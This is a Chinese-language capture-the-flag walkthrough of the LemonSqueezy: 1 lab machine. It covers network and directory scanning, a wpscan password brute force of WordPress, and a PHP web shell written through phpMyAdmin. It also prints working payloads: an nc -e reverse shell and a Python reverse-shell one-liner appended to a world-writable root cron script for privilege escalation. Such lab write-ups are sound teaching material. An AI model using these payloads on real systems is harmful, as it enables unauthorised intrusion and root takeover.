红队渗透靶机:LEMONSQUEEZY: 1
目录
信息收集
1、arp·
2、nmap
3、nikto
4、whatweb
目录扫描
1、dirsearch
2、gobuster
WEB

phpmyadmin

wordpress
wpscan

登录wordpress
登录phpmyadmin
命令执行
反弹shell
提权
get user.txt
信息收集
本地提权
信息收集
1、arp·
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.110.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.110.1 00:50:56:c0:00:08 VMware, Inc.
192.168.110.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.110.143 00:50:56:3f:d3:e5 VMware, Inc.
192.168.110.254 00:50:56:ff:50:cf VMware, Inc.5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.419 seconds (105.83 hosts/sec). 4 responded
2、nmap
端口探测┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.110.143 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-01 09:53 CST
Nmap scan report for 192.168.110.143
Host is up (0.0012s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
MAC Address: 00:50:56:3F:D3:E5 (VMware)Nmap done: 1 IP address (1 host up) scanned in 5.90 seconds信息探测┌──(root㉿ru)-[~/kali]
└─# nmap -sC -sV -O -p 80 192.168.110.143 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-01 09:54 CST
Nmap scan report for 192.168.110.143
Host is up (0.00039s latency).PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.25 (Debian)
MAC Address: 00:50:56:3F:D3:E5 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hopOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.04 seconds3、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h http://192.168.110.143
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.110.143
+ Target Hostname: 192.168.110.143
+ Target Port: 80
+ Start Time: 2024-02-01 09:55:38 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.25 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 29cd, size: 5a323b988acba, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS .
+ /phpmyadmin/changelog.php: Uncommon header 'x-ob_mode' found, with contents: 1.
+ /manual/: Web server manual found.
+ /manual/images/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /wordpress/wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version.
+ /wordpress/wp-links-opml.php: This WordPress script reveals the installed version.
+ /wordpress/: Drupal Link header found with value: <http://lemonsqueezy/wordpress/index.php/wp-json/>; rel="https://api.w.org/". See: https://www.drupal.org/
+ /wordpress/: A Wordpress installation was found.
+ /phpmyadmin/: phpMyAdmin directory found.
+ /wordpress/wp-login.php?action=register: Cookie wordpress_test_cookie created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /wordpress/wp-content/uploads/: Directory indexing found.
+ /wordpress/wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information.
+ /wordpress/wp-login.php: Wordpress login found.
+ 8102 requests: 0 error(s) and 18 item(s) reported on remote host
+ End Time: 2024-02-01 09:56:00 (GMT8) (22 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
发现wordpress!!
4、whatweb
┌──(root㉿ru)-[~/kali]
└─# whatweb http://192.168.110.143/
http://192.168.110.143/ [200 OK] Apache[2.4.25], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.25 (Debian)], IP[192.168.110.143], Title[Apache2 Debian Default Page: It works]
目录扫描
1、dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.110.143 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz
HTTP method: GET | Threads: 25 | Wordlist size: 14594Output File: /root/kali/reports/http_192.168.110.143/_24-02-01_09-55-49.txtTarget: http://192.168.110.143/[09:55:49] Starting:
[09:56:15] 301 - 323B - /javascript -> http://192.168.110.143/javascript/
[09:56:17] 301 - 319B - /manual -> http://192.168.110.143/manual/
[09:56:17] 200 - 201B - /manual/index.html
[09:56:22] 301 - 323B - /phpmyadmin -> http://192.168.110.143/phpmyadmin/
[09:56:23] 200 - 3KB - /phpmyadmin/doc/html/index.html
[09:56:23] 200 - 3KB - /phpmyadmin/
[09:56:23] 200 - 3KB - /phpmyadmin/index.php
[09:56:36] 200 - 1KB - /wordpress/wp-login.php
[09:56:36] 200 - 8MB - /wordpress.tar.gz
[09:56:36] 200 - 17KB - /wordpress/Task Completed
2、gobuster
┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.110.143/ -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.110.143/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 280]
/index.html (Status: 200) [Size: 10701]
/.html (Status: 403) [Size: 280]
/wordpress (Status: 301) [Size: 322] [--> http://192.168.110.143/wordpress/]
/manual (Status: 301) [Size: 319] [--> http://192.168.110.143/manual/]
/javascript (Status: 301) [Size: 323] [--> http://192.168.110.143/javascript/]
/phpmyadmin (Status: 301) [Size: 323] [--> http://192.168.110.143/phpmyadmin/]
/.php (Status: 403) [Size: 280]
/.html (Status: 403) [Size: 280]
/server-status (Status: 403) [Size: 280]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
WEB
phpmyadmin
wordpress
┌──(root㉿ru)-[~/kali/wordpress]
└─# cat /etc/hosts | grep 192
192.168.110.143 http://lemonsqueezy/加入hosts文件!

之前通过目录扫描发现压缩包!我们下载到本地!

解压!tar -axvf 文件名

wpscan
┌──(root㉿ru)-[~/kali/wordpress]
└─# wpscan --url http://192.168.110.143/wordpress -e u p
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.25Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________[+] URL: http://192.168.110.143/wordpress/ [192.168.110.143]
[+] Started: Thu Feb 1 10:21:56 2024Interesting Finding(s):[+] Headers| Interesting Entry: Server: Apache/2.4.25 (Debian)| Found By: Headers (Passive Detection)| Confidence: 100%[+] XML-RPC seems to be enabled: http://192.168.110.143/wordpress/xmlrpc.php| Found By: Direct Access (Aggressive Detection)| Confidence: 100%| References:| - http://codex.wordpress.org/XML-RPC_Pingback_API| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/[+] WordPress readme found: http://192.168.110.143/wordpress/readme.html| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] Upload directory has listing enabled: http://192.168.110.143/wordpress/wp-content/uploads/| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] The external WP-Cron seems to be enabled: http://192.168.110.143/wordpress/wp-cron.php| Found By: Direct Access (Aggressive Detection)| Confidence: 60%| References:| - https://www.iplocation.net/defend-wordpress-from-ddos| - https://github.com/wpscanteam/wpscan/issues/1299[+] WordPress version 4.8.9 identified (Insecure, released on 2019-03-13).| Found By: Emoji Settings (Passive Detection)| - http://192.168.110.143/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.9'| Confirmed By: Meta Generator (Passive Detection)| - http://192.168.110.143/wordpress/, Match: 'WordPress 4.8.9'[i] The main theme could not be detected.[+] Enumerating Users (via Passive and Aggressive Methods)Brute Forcing Author IDs - Time: 00:00:00 <===================================================================================================================> (10 / 10) 100.00% Time: 00:00:00[i] User(s) Identified:[+] orange| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[+] lemon| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register[+] Finished: Thu Feb 1 10:21:58 2024
[+] Requests Done: 50
[+] Cached Requests: 5
[+] Data Sent: 13.285 KB
[+] Data Received: 345.324 KB
[+] Memory used: 152.527 MB
[+] Elapsed time: 00:00:01

两个用户!!orange、lemon我们使用wpscan强行爆破!!
┌──(root㉿ru)-[~/kali/wordpress]
└─# wpscan --url http://192.168.110.143/wordpress -U orange -P /usr/share/wordlists/rockyou.txt

lemon用户没有爆破成功!但是orange用户爆破成了!!orange:ginger
登录wordpress



这个草稿的作者是orange!这个草稿应该是密码!phpmyadmin??
登录phpmyadmin

orange : n0t1n@w0rdl1st!登录成功!!

我们可以在这里利用数据库进行写入木马!

payloadSELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/wordpress/1.php"命令执行

反弹shell

payloadnc -e /bin/bash 192.168.110.128 1234监听:nc -lvvp 1234

提权
使用python提高交互性!!python3 -c 'import pty;pty.spawn("/bin/bash")'使用”whereis python“ 即可看出python版本!
get user.txt

信息收集
www-data@lemonsqueezy:/var/www$ uname -a
uname -a
Linux lemonsqueezy 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3 (2017-12-03) x86_64 GNU/Linux
www-data@lemonsqueezy:/var/www$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Debian
Description: Debian GNU/Linux 9.12 (stretch)
Release: 9.12
Codename: stretch
www-data@lemonsqueezy:/var/www$ cat /etc/passwd | grep "/home" | grep -v nologin
<w$ cat /etc/passwd | grep "/home" | grep -v nologin
orange:x:1000:1000:orange,,,:/home/orange:/bin/bash
www-data@lemonsqueezy:/var/www$ ls -al /etc/passwd /etc/shadow
ls -al /etc/passwd /etc/shadow
-rw-r--r-- 1 root root 2014 Apr 13 2020 /etc/passwd
-rw-r----- 1 root shadow 1226 Apr 26 2020 /etc/shadow
www-data@lemonsqueezy:/var/www$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/2 * * * * root /etc/logrotate.d/logrotate
#
www-data@lemonsqueezy:/var/www$ cat /etc/logrotate.d/logrotate
cat /etc/logrotate.d/logrotate
#!/usr/bin/env python
import os
import sys
try:os.system('rm -r /tmp/* ')
except:sys.exit()
www-data@lemonsqueezy:/var/www$www-data@lemonsqueezy:/var/www$ ls -al /etc/logrotate.d/logrotate
ls -al /etc/logrotate.d/logrotate
-rwxrwxrwx 1 root root 101 Apr 26 2020 /etc/logrotate.d/logrotate我们发现计划任务有可疑点!计划任务最后一条,以root用户运行一个脚本!脚本的内容是,删除/tmp目录下的所有文件!而且我们发现,这个文件可读可写可执行!!

本地提权
既然这个脚本是以root用户运行的,而且全局可编辑!我们直接替换脚本!在脚本里插入python反弹shell脚本!
payloadimport socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.110.128",2345));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
www-data@lemonsqueezy:/etc/logrotate.d$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.110.128",2345));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' >> logrotate
开启监听!!等待几分钟即可!
相关文章:
红队渗透靶机:LEMONSQUEEZY: 1
目录 信息收集 1、arp 2、nmap 3、nikto 4、whatweb 目录扫描 1、dirsearch 2、gobuster WEB phpmyadmin wordpress wpscan 登录wordpress 登录phpmyadmin 命令执行 反弹shell 提权 get user.txt 信息收集 本地提权 信息收集 1、arp ┌──(root㉿ru)-[~…...

【Servlet】——Servlet API 详解
